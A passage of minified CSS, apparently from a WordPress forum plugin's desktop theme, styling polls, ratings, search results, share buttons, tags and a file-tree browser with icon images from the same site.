10px !important;text-align:left;font-size:80%}#spMainContainer .spEditorSection .spEditorTitle.sp_poll_create
a{float:left;font-family:Tahoma;padding:10px
0 0 0}#spMainContainer .spPostContentSection
div.spPollError{font-style:italic;padding:10px;border:1px
solid #000}#spMainContainer .spPostContentSection .sp-poll{margin:10px
10px 10px 15px;padding:0;border-left:5px solid #ddeec5}#spMainContainer .spPostContent .sp-poll  p.sp-poll-title{font-weight:bold;text-align:center;padding:0
!important}#spMainContainer .spPostContent .sp-poll ul.sp-poll-block{list-style-type:none;padding:10px
20px !important;margin:0}#spMainContainer .spPostContent .sp-poll ul.sp-poll-block li.sp-poll-answer{list-style-type:none;margin:0;padding:10px
0 !important}#spMainContainer .spPostContent .sp-poll ul.sp-poll-block li.sp-poll-result{list-style-type:none;margin:0;padding:5px
0 !important}#spMainContainer .spPostContent .sp-poll ul.sp-poll-block li.sp-poll-result.sp-user-voted{font-weight:bold}#spMainContainer .spPostContent .sp-poll ul.sp-poll-block li.sp-poll-result span.sp-poll-meta{padding-left:10px}#spMainContainer .spPostContent .sp-poll  label.sp-poll-label{line-height:15px}#spMainContainer .spPostContent .sp-poll p.sp-poll-submit{text-align:center}#spMainContainer .spPostContent .sp-poll p.sp-poll-submit
.spSubmit{font-size:100%;font-weight:bold;color:#3D7157;margin:0;padding:0}#spMainContainer .spPostContent .sp-poll p.sp-poll-submit .spSubmit:hover{color:#000}#spMainContainer .spPostContent .sp-poll p.sp-poll-show{text-align:center;padding-bottom:0!important}#spMainContainer .spPostContent .sp-poll p.sp-poll-show a.sp-poll-show{text-decoration:none}#spMainContainer .spPostContent .sp-poll .sp-poll-count{text-align:center;padding:10px
0}#spMainContainer .spPostContent .sp-poll ul.sp-poll-block .sp-poll-bar{margin:5px
0}#sp_poll_create
#sp_poll_body{clear:both;margin:0;font-family:Tahoma;font-size:80%}#sp_poll_create
form{margin:0}#sp_poll_create #sp_poll_body
.sp_poll_label{clear:left;float:left;width:20%;padding:0;line-height:35px;font-size:80%;margin:0}#sp_poll_create #sp_poll_body .sp_poll_label
p{margin:0;font-size:100%;text-align:center}#sp_poll_create #sp_poll_body
.sp_poll_input{float:left;width:79%;padding:5px
0;margin:0}#sp_poll_create #sp_poll_body .sp_poll_input #sp-poll-question{width:95%}#sp_poll_create #sp_poll_body .sp_poll_input
a{float:right;margin-top:0px}#sp_poll_create #sp_poll_body
.spEditorTitle{padding-left:0 !important;padding-bottom:5px !important;text-align:center;clear:left;line-height:1.5em;font-weight:bold;font-size:80%;margin:10px
0 0 0}#sp_poll_create #sp_poll_body
.sp_poll_submit{text-align:center;clear:both;padding:10px
0;margin:0}#sp_poll_create #sp_poll_body
#sp_poll_date{text-align:center;clear:both;padding:10px
0;margin:0}#sp_poll_create #sp_poll_body #sp_poll_date
.sp_poll_input{float:none;width:auto;padding:5px
0}#sp_poll_create #sp_poll_body #sp_poll_date .sp_poll_input input#sp-poll-date{width:150px;margin-right:5px;vertical-align:bottom;text-align:center}#sp_poll_create #sp_poll_body
#sp_poll_options{padding-top:10px;text-align:center;margin:0}#sp_poll_create #sp_poll_body #sp_poll_options input#sp-poll-maxq{text-align:center;width:100px;height:24px;margin:5px
0}#sp_poll_create #sp_poll_body
input.spControl{border:1px
solid #ddeec5;width:60%;height:22px;color:#000;margin:0;padding:0
0 0 5px;background:#F5F5F5;font-size:80%;border-radius:0}#sp_poll_create #sp_poll_body input.spControl:focus{border:1px
solid #000}#sp_poll_create #sp_poll_body input#sp-poll-hide{width:auto;vertical-align:middle}#sp_poll_create #sp_poll_body
.spSubmit{font-family:Tahoma;font-weight:bold;border:none;margin:0
5px;padding:0
4px;color:#3D7157;background:none;font-size:80%;text-shadow:none;border-radius:0px}#sp_poll_create #sp_poll_body .spSubmit:hover{border:none;color:#000;background:none}#spMainContainer table#spRankInfo,
#spMainContainer
table#spRankInfoSpecial{width:100%;border:none;padding:10px;font-size:0.9em;margin:20px
0 40px}#spMainContainer table#spRankInfo td a,
#spMainContainer table#spRankInfoSpecial td
a{font-weight:bold}#spMainContainer table#spRankInfo td,
#spMainContainer table#spRankInfoSpecial
td{text-align:center;padding:5px;border:none;color:#000;background:#F5F5F5;font-size:80%}#spMainContainer table#spRankInfo th,
#spMainContainer table#spRankInfoSpecial
th{text-align:center;padding:5px;font-weight:bold;font-size:80%;padding:7px;color:#000;border:none;background:#ddeec5}#spMainContainer table#spRankInfoSpecial .spMemberData
th{font-size:100%}#spMainContainer table#spRankInfo td.spRankMembers,
#spMainContainer table#spRankInfoSpecial
td.spRankMembersSpecial{font-size:100%}#spMainContainer
table.spMemberData{width:100%}#spMainContainer
.spPostRatingContainer{padding:2px
0 0 0;margin:-2px 0 0 4px;font-size:100%}#spMainContainer .spTopicRatingStars,
#spMainContainer
.spTopicRatingThumbs{margin:0;font-size:80%;display:flex;flex-direction:row-reverse}#spMainContainer .spTopicRatingStars
.spIconNoAction{margin:0}#spMainContainer .spTopicRatingStars span,
#spMainContainer .spTopicRatingThumbs
span{color:#000;margin-top:1px}#spMainContainer .spPostRateStars
.spIcon{padding:0
2px}#spMainContainer .spTopicRatingStars .spIcon,
#spMainContainer .spTopicRatingThumbs
.spIcon{padding:0}#spMainContainer .spTopicRatingStars img,
#spMainContainer .spTopicRatingThumbs
img{max-width:16px;max-height:16px}#spMainContainer .spTopicRatingStars .spPostRateStars img,
#spMainContainer .spTopicRatingThumbs .spPostRateThumbs
img{padding:0;margin:0;max-width:16px;max-height:16px;float:left}#spMainContainer .spTopicRating .hreview-aggregate{float:left}#spMainContainer .spTopicRatingThumbs
.spPostRateThumbs{float:right}#spMainContainer .spPostRateStars img,
#spMainContainer .spPostRateDown img,
#spMainContainer .spPostRateUp
img{padding:0px;margin:0px;opacity:1}#spMainContainer .spPostRating .spPostRateStars img:hover,
#spMainContainer .spPostRating .spPostRateDown img:hover,
#spMainContainer .spPostRating .spPostRateUp img:hover{opacity:1}#spMainContainer
.spPostRatingScore{padding:5px
5px 0 0;font-weight:bold;font-size:80%}#spMainContainer .spTopicRatingStars .average,
#spMainContainer .spTopicRatingThumbs
.average{display:inline-block;vertical-align:middle;margin:0
2px;font-weight:bold}#spMainContainer .spTopicRatingStars .hreview-aggregate .average,
#spMainContainer .spTopicRatingThumbs .hreview-aggregate
.average{display:inline;padding-top:0px;vertical-align:inherit}#spMainContainer .spTopicViewHeader .spTopicRatingStars .hreview-aggregate .average,
#spMainContainer .spTopicViewHeader .spTopicRatingThumbs .hreview-aggregate
.average{display:inline;padding-top:0px;vertical-align:inherit}#spMainContainer .spPostSection
.spLabelBordered.spPostRating{margin-bottom:-15px;margin-top:5px}#spMainContainer
.spPostRating{margin:-4px 0 0 0;padding:0
8px}#spReportPost
.spLabel{font-weight:bold;line-height:1.8em}#spReportPost
textarea.spControl{width:100%;font-size:100%}#spMainContainer
#spReportPost{background:none;padding:0
0 20px 0;margin:0
0 5px 0}#spMainContainer #spReportPost
fieldset{padding:0;font-size:80%}#spMainContainer #spReportPost fieldset
legend{margin:0
0 15px 0;font-size:100%;width:100%;text-align:center;background:#F27474;padding:5px
0}#spMainContainer #spReportPost fieldset
.spLabel{font-size:100%}#spMainContainer #spReportPost
p{color:#000;border-left:5px solid #ddeec5;margin:0
0 0 15px;padding:0
0 0 10px}#spMainContainer #spReportPost
input.spSubmit{font-weight:bold;color:#3D7157;background:none;border:none;font-size:100%;float:right;margin:0
10px}#spMainContainer #spReportPost input.spSubmit:hover{background:none;border:none;color:#000}#spMainContainer #spSearchList
.spListSection{width:auto}#spMainContainer #spSearchList
.spListSection.spPostSearchSection{padding:5px
0px 0px 0px;box-sizing:border-box}#spMainContainer #spBSButton .spButton a,
#spMainContainer #spFSButton .spButton
a{background:red}#spMainContainer #spSearchList .spPostSearchSection
.spPostSearchResultsSection{padding:0
0 0 0;margin:5px
0 15px 0;background:#fff;-webkit-border-radius:5px;width:100%;box-sizing:border-box;display:-webkit-box;display:flex;flex-direction:row-reverse;box-shadow:none}#spMainContainer #spSearchList .spPostSearchSection .spColumnSection
.spPostSearchResultsSection{display:inline-block;margin:0;background:#FFF}#spMainContainer #spSearchList .spPostSearchResultsSection .spPostSearchItemSection
.spListPostRowName{padding:5px;margin:0;position:relative;background:#ddeec5}#spMainContainer #spSearchList .spPostSearchResultsSection
.spPostSearchItemSection{background:#F5F5F5}#spMainContainer #spSearchList .spPostSearchResultsSection .spPostSearchItemSection .spListPostRowName
a{font-weight:bold;font-size:80%}#spMainContainer #spSearchList .spPostSearchResultsSection .spPostSearchItemSection
.spPostContent{border:none;padding:15px
10px 5px 10px;position:relative;font-size:85%;word-wrap:break-word}#spMainContainer #spSearchList .spPostSearchResultsSection .spPostSearchItemSection .spPostContent
p{font-size:100%}#spMainContainer #spSearchList .spPostSearchResultsSection .spPostSearchItemSection .spPostContent .spSearchTermHighlight,
#spMainContainer #spSearchList .spPostSearchResultsSection .spPostSearchItemSection .spListPostRowName
.spSearchTermHighlight{background-color:#f3bfcc;color:#bc2a4d;padding:0
2px 1px}#spMainContainer .spColumnSection
.spPostInfoSection{padding:7px
6px 4px 7px;margin:0;position:relative;box-sizing:border-box;background:#FFF}#spMainContainer #spSearchList .spPostSearchSection .spPostSearchResultsSection .spPostInfoSection
.spPostUserName{padding-top:0px;padding-bottom:2px;padding-left:50px;font-size:80%}#spMainContainer #spSearchList .spPostSearchSection .spPostSearchResultsSection .spPostInfoSection .spPostUserName
.spProfilePopupLink{font-weight:bold}#spMainContainer #spSearchList .spPostSearchSection .spPostSearchResultsSection .spPostInfoSection
.spPostUserDate{padding-left:50px;padding-top:0;font-size:80%}#spMainContainer #spSearchList .spPostSearchSection .spPostSearchResultsSection .spPostInfoSection .spListPostForumRowName,
#spMainContainer #spSearchList .spPostSearchSection .spPostSearchResultsSection .spPostInfoSection
.spListPostCountRowName{padding-top:10px;font-size:80%}#spMainContainer #spSearchList .spPostSearchSection .spPostSearchResultsSection .spPostInfoSection .spListPostTopicRowName,
#spMainContainer #spSearchList .spPostSearchSection .spPostSearchResultsSection .spPostInfoSection
.spListPostViewsRowName{padding-bottom:5px;padding-top:5px;font-size:80%}#spMainContainer #spSearchList .spPostSearchSection .spPostSearchResultsSection .spPostInfoSection .spListPostForumRowName a,
#spMainContainer #spSearchList .spPostSearchSection .spPostSearchResultsSection .spPostInfoSection .spListPostTopicRowName
a{font-size:100%;font-weight:bold}#spMainContainer #spSearchList .spPostSearchSection .spPostSearchResultsSection .spPostInfoSection
.spResultsInfo{}#spMainContainer #spSearchList .spListSection .spResultsInfo
.spLink{font-size:80%;font-weight:bold}#spMainContainer #spSearchList .spPostSearchSection .spPostSearchResultsSections
.spListPostGoToPostRowName{padding:5px;font-size:70%;background:red}#spMainContainer #spSearchList
.spPostUserAvatar{display:inline}#spMainContainer
ul#spSearchTabs{margin:0;padding:0
0 30px 0;height:25px;background:#ddeec5;position:relative;box-sizing:border-box;border-bottom:none}#spMainContainer ul#spSearchTabs
li{float:left;padding:13px
0px 0 8px;margin:0;list-style:none}#spMainContainer .spSelectTheme,
#spMainContainer
.spSelectLanguage{display:inline-block}#spMainContainer #spProfileFormPanel
#spUserSelectOptions.spCenter.spLabelSmall{font-size:100%}#spMainContainer .ShareThisTag,
#spMainContainer .ShareThisForum,
#spMainContainer
.ShareThisTopic{display:flex;justify-content:center;flex-wrap:wrap}#spMainContainer
.ShareThisTopicIndex{display:flex;justify-content:flex-end;margin-right:5px}#spMainContainer
.stButton{color:#000;cursor:pointer;display:flex;justify-content:space-around;font-size:8px;line-height:16px;margin:2px;text-decoration:none;z-index:1;position:relative}#spMainContainer
.st_plusone_button{padding:3px
0 0 0}#spMainContainer .stButton .stFb,
#spMainContainer .stButton .stTwbutton,
#spMainContainer .stButton
.stMainServices{display:inline-block;font-family:Verdana,Helvetica,sans-serif;font-size:8px;height:16px;line-height:16px;padding-bottom:3px;padding-top:3px;color:#FFF;-space:nowrap;position:relative}#spMainContainer .stButton
.stArrow{display:inline-block;height:14px;line-height:16px;margin-left:-1px;padding-left:3px}#spMainContainer .st_twitter_button .stButton_gradient,
#spMainContainer .st_twitter_button .stButton_gradient:hover,
#spMainContainer .st_twitter_vcount .stButton_gradient,
#spMainContainer .st_twitter_vcount .stButton_gradient:hover,
#spMainContainer .st_twitter_hcount .stButton_gradient,
#spMainContainer .st_twitter_hcount .stButton_gradient:hover{background:none repeat scroll 0 0 #FFF;border:1px
solid #CCE3F3;filter:none}#spMainContainer .stButton
.stHBubble{display:none;margin-left:3px;margin-right:3px;position:relative;z-index:-1}#spMainContainer .stButton
.stBubble{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/../images/sp_ShareThisBubbleArrowBelow.png') no-repeat scroll 10px 40px transparent;color:#4D4D4D;display:none;height:44px;line-height:16px;margin:5px
0 2px;overflow:hidden;width:60px}#spMainContainer .stButton .st-twitter-counter,
#spMainContainer .stButton .st-facebook-counter,
#spMainContainer .stButton .st-email-counter,
#spMainContainer .stButton .st-linkedin-counter{width:60px}#spMainContainer .stButton .st-sharethis-counter2{width:63px}#spMainContainer .stButton
.stButton_gradient{background:-moz-linear-gradient(center top , #D5D5D5 0px, #EFEFEF 48%, #FFF 94%) repeat scroll 0 0 transparent;border:1px
solid #BFBFBF;border-radius:4px 4px 4px 4px;display:inline-block;font-family:serif;height:16px;padding:2px}#spMainContainer .stButton
.stBubble_hcount{font-family:Verdana,Helvetica,sans-serif;font-size:11px;height:16px;line-height:16px;padding-left:2px;padding-right:2px;color:#FFF;-space:nowrap}#spMainContainer .stButton
.stBubble_count{background:none repeat scroll 0 0 #FFF;border:1px
solid #CCE3F3;border-radius:4px 4px 4px 4px;color:#000;font-family:Verdana,Helvetica,sans-serif;font-size:14px;height:14px;margin-top:5px;padding-top:8px;padding-bottom:12px;position:relative;text-align:center;width:58px;z-index:-1}#spMainContainer .stButton
.chicklets{background-repeat:no-repeat;display:inline-block;font-family:Verdana,Helvetica,sans-serif;font-size:11px;height:16px;line-height:16px;padding-left:20px;padding-right:3px;white-space:nowrap}#spMainContainer .st_fblike .fb_iframe_widget
iframe{position:absolute;top:2px}#spMainContainer .st_fblike_large .fb_iframe_widget
iframe{position:absolute;top:-3px}#spMainContainer .fb_iframe_widget
span{display:inline-block;position:relative;text-align:justify;vertical-align:text-bottom;width:450px !important;margin-right:-375px}#spMainContainer .stButton img,
#spMainContainer .st-facebook-counter
img{display:none}#spMainContainer
.spUnsubscribeAll{text-align:center;padding:5px
0;font-size:90%}#spMainContainer
#spSubCount{padding-bottom:3px}#spMainContainer #spSubCount
.spSubCountUnread{color:#f00}#spMainContainer #spSubCount
.spSubCountRead{font-weight:bold;color:inherit}#spMainContainer
.spSubscriptionsNotice{color:#000;font-size:95%;margin:5px
0;text-align:center}#spMainContainer .spSubscriptionsNotice
img{vertical-align:bottom}#spMainContainer .spProfileForumSubscriptions label.list,
#spMainContainer .spProfileTopicSubscriptions
label.list{width:auto;margin-top:-3px}#spMainContainer .spProfileForumSubscriptions
p.spProfileLabel{font-weight:bold;padding:10px
0;clear:both}#spMainContainer
a.spSubRemoveButton{margin-top:0}#spMainContainer
.spTagsInside{padding:10px;clear:both}#spMainContainer .spTagsForm
p{color:#000;margin:0
0 10px 0}#spMainContainer #spPostForm .spEditorSection.spTagsForm .spEditorTitle,
#spMainContainer #spPostForm .spEditorSection.spTagsForm
.spEditorHeading{padding:10px}#spMainContainer #spPostForm .spEditorSection.spTagsForm
#spTopicTags{width:80%}#spMainContainer .spEditorTitle
a.spButton{font-weight:bold;color:#3D7157;padding:5px;margin:0;line-height:1.1em}#spMainContainer .spEditorTitle a.spButton:hover{color:#000}#spMainContainer .spEditorTitle
.spTagsButtonsLabel{padding:5px;font-weight:bold;font-size:100%}#spMainContainer
#spTagsSuggested{padding-top:10px}#spMainContainer #spTagsSuggested
.spButton{font-size:100%}#spMainContainer
.spTopicIndexTags{padding:5px
0}#spMainContainer .spTopicIndexTags
a{display:inline-table;padding:0
5px}#spMainContainer
a.spTopicIndexTags{cursor:pointer;padding-top:5px;font-size:80%;line-height:2em}#spMainContainer
.spTopicTagsList{padding:0px;margin:0;display:flex;align-items:center;flex-wrap:wrap}#spMainContainer .spTopicTagsList
span{font-size:80% !important;font-weight:normal;color:#000}#spMainContainer .spTopicViewSection .spTopicViewHeader .spTopicTagsList
.spButton{border:none;margin:0
0 0 0;color:#3D7157;background:none;padding:0px
3px}#spMainContainer .spTopicViewSection .spTopicViewHeader .spTopicTagsList .spButton:hover{border:none;color:#000;background:none;background:transparent}#spMainContainer
a.spTopicTagsList{margin-top:5px}#spMainContainer .spTopicTagsList
a{display:inline;padding:0px
5px 1px;margin-left:0}#spMainContainer #edittags
textarea{width:95%;border-radius:0px;margin:20px
auto 5px auto;box-sizing:border-box;display:block;border:1px
solid #ddeec5}#spMainContainer
a.spRelated{color:#3D7157;font-size:80%;margin:0;padding:0}#spMainContainer a.spRelated:hover{color:#000}#spMainContainer a.spRelated
.spIcon{margin:0
5px 0 0}#spMainContainer .spTopicTagsList
span.spTagsDelimiterForum{color:#3D7157;padding:0
2px 0px 2px}#spMainContainer .spColumnSection
.spTopicTagsList{background:none;text-align:left;margin:0;opacity:0.7}#spMainContainer .spColumnSection .spTopicTagsList
a.spButton{color:#3D7157;margin:0;padding:0;white-space:nowrap}#spMainContainer .spColumnSection .spTopicTagsList a.spButton:hover{color:#000}#spMainContainer
.spThanksList{font-size:80%;background:#F5F5F5;color:#333;padding:5px}#spMainContainer .spThanksList
.spProfilePopupLink{font-weight:bold;margin:0
5px}#spMainContainer .spThanksList
p{padding-bottom:5px;margin:0
5px}#spMainContainer
a.spThanked{cursor:default}#spMainContainer .spPostUserThanksReputation,
#spMainContainer
.spThanksUserStats{font-size:80%;padding:0
0 5px 0}#spMainContainer
.spPostUserThanksReputation1{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/sp_ThanksRank.png') no-repeat scroll 5px 0px transparent;height:11px;width:120px}#spMainContainer
.spPostUserThanksReputation2{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/sp_ThanksRank.png') no-repeat scroll 5px -16px transparent;height:11px;width:120px}#spMainContainer
.spPostUserThanksReputation3{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/sp_ThanksRank.png') no-repeat scroll 5px -32px transparent;height:11px;width:120px}#spMainContainer
.spPostUserThanksReputation4{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/sp_ThanksRank.png') no-repeat scroll 5px -48px transparent;height:11px;width:120px}#spMainContainer
.spPostUserThanksReputation5{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/sp_ThanksRank.png') no-repeat scroll 5px -64px transparent;height:11px;width:120px}#spMainContainer
.spPostUserThanksReputation6{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/sp_ThanksRank.png') no-repeat scroll 5px -80px transparent;height:11px;width:120px}#spMainContainer
.spPostUserThanksReputation7{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/sp_ThanksRank.png') no-repeat scroll 5px -96px transparent;height:11px;width:120px}#spMainContainer .spEditorSection
textarea.spTopicDescription{width:100%;vertical-align:middle;font-size:100%}#spMainContainer
.spHeaderDescription{clear:both}#spMainContainer a.spTopicIndexStatus.spButton
img{margin:0px;padding:0px
0px 0px 4px}#spMainContainer
.spTopicIndexStatus.spButton{padding:0;margin:0}#spMainContainer
.spTopicIndexStatus{font-size:80%}#spMainContainer .spTopicIndexStatus
.spButton{margin:0;padding:0;font-size:100%;color:#3D7157;opacity:0.7}#spMainContainer .spTopicIndexStatus .spButton:hover{color:#000}#spMainContainer .spTopicIndexStatus
.spIconNoAction{margin:3px
0 0px 4px;padding:0}#spMainContainer
.spTopicViewStatus{padding:0;font-size:80%;margin:0;display:flex}#spMainContainer
.statusHolder{padding:10px}#spMainContainer .statusHolder
.spTopicViewStatus{margin:0}#spMainContainer .spTopicViewStatus
img{background:transparent}#spMainContainer .spTopicViewStatus
span{font-size:100%;color:#000;margin:0}#spMainContainer .spTopicViewStatus
.spButton{margin:0;padding:0}#spMainContainer .spTopicViewStatus
a{display:inline-table;padding:0;margin-left:0;color:#3D7157;font-size:100%}#spMainContainer .spTopicViewStatus a:hover{color:#000}#spMainContainer
.spLabel.spSelect.spTopicStatusLabel{float:left;padding-left:25px;font-size:100%;color:#3D7157}#spMainContainer
#spTopicStatusSelect{font-size:100%;border:1px
solid #000;color:#000;height:20px;width:auto;line-height:1.2em;vertical-align:middle;margin:0
0 0 5px;float:left}#spMainContainer #spTopicStatusSelect:hover{background:none}#spMainContainer #spTopicStatusSelect
option{background:white;color:#000}#spMainContainer .spEditorSection.sp_file_uploader
a.spUploadsViewerButton{float:left;font-weight:bold;margin:10px
0 0 0;font-size:90%;padding:0;margin-bottom:-10px}#spFileTree{height:450px}#spFileTree ul.jqueryFileTree
a{cursor:pointer}UL.jqueryFileTree{font-family:Verdana,sans-serif;font-size:11px;line-height:18px;padding:0px;margin:0px}UL.jqueryFileTree
LI{list-style:none;padding:0px;padding-left:20px;margin:0px;white-space:nowrap}UL.jqueryFileTree
A{color:#333;text-decoration:none;display:block;padding:0px
2px}UL.jqueryFileTree A:hover{background:#BDF}.jqueryFileTree
LI.directory{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/directory.png') left top no-repeat}.jqueryFileTree
LI.expanded{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/folder_open.png') left top no-repeat}.jqueryFileTree
LI.file{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/file.png') left top no-repeat}.jqueryFileTree
LI.wait{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/spinner.gif') left top no-repeat}.jqueryFileTree
LI.ext_3gp{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/film.png') left top no-repeat}.jqueryFileTree
LI.ext_afp{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/code.png') left top no-repeat}.jqueryFileTree
LI.ext_afpa{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/code.png') left top no-repeat}.jqueryFileTree
LI.ext_asp{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/code.png') left top no-repeat}.jqueryFileTree
LI.ext_aspx{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/code.png') left top no-repeat}.jqueryFileTree
LI.ext_avi{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/film.png') left top no-repeat}.jqueryFileTree
LI.ext_bat{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/application.png') left top no-repeat}.jqueryFileTree
LI.ext_bmp{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/picture.png') left top no-repeat}.jqueryFileTree
LI.ext_c{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/code.png') left top no-repeat}.jqueryFileTree
LI.ext_cfm{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/code.png') left top no-repeat}.jqueryFileTree
LI.ext_cgi{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/code.png') left top no-repeat}.jqueryFileTree
LI.ext_com{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/application.png') left top no-repeat}.jqueryFileTree
LI.ext_cpp{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/code.png') left top no-repeat}.jqueryFileTree
LI.ext_css{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/css.png') left top no-repeat}.jqueryFileTree
LI.ext_doc{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/doc.png') left top no-repeat}.jqueryFileTree
LI.ext_exe{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/application.png') left top no-repeat}.jqueryFileTree
LI.ext_gif{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/picture.png') left top no-repeat}.jqueryFileTree
LI.ext_fla{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/flash.png') left top no-repeat}.jqueryFileTree
LI.ext_h{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/code.png') left top no-repeat}.jqueryFileTree
LI.ext_htm{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/html.png') left top no-repeat}.jqueryFileTree
LI.ext_html{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/html.png') left top no-repeat}.jqueryFileTree
LI.ext_jar{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/java.png') left top no-repeat}.jqueryFileTree
LI.ext_jpg{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/picture.png') left top no-repeat}.jqueryFileTree
LI.ext_jpeg{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/picture.png') left top no-repeat}.jqueryFileTree
LI.ext_js{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/script.png') left top no-repeat}.jqueryFileTree
LI.ext_lasso{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/code.png') left top no-repeat}.jqueryFileTree
LI.ext_log{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/txt.png') left top no-repeat}.jqueryFileTree
LI.ext_m4p{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/music.png') left top no-repeat}.jqueryFileTree
LI.ext_mov{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/film.png') left top no-repeat}.jqueryFileTree
LI.ext_mp3{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/music.png') left top no-repeat}.jqueryFileTree
LI.ext_mp4{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/film.png') left top no-repeat}.jqueryFileTree
LI.ext_mpg{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/film.png') left top no-repeat}.jqueryFileTree
LI.ext_mpeg{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/film.png') left top no-repeat}.jqueryFileTree
LI.ext_ogg{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/music.png') left top no-repeat}.jqueryFileTree
LI.ext_pcx{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/picture.png') left top no-repeat}.jqueryFileTree
LI.ext_pdf{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/pdf.png') left top no-repeat}.jqueryFileTree
LI.ext_php{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/php.png') left top no-repeat}.jqueryFileTree
LI.ext_png{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/picture.png') left top no-repeat}.jqueryFileTree
LI.ext_ppt{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/ppt.png') left top no-repeat}.jqueryFileTree
LI.ext_psd{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/psd.png') left top no-repeat}.jqueryFileTree
LI.ext_pl{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/script.png') left top no-repeat}.jqueryFileTree
LI.ext_py{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/script.png') left top no-repeat}.jqueryFileTree
LI.ext_rb{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/ruby.png') left top no-repeat}.jqueryFileTree
LI.ext_rbx{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/ruby.png') left top no-repeat}.jqueryFileTree
LI.ext_rhtml{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/ruby.png') left top no-repeat}.jqueryFileTree
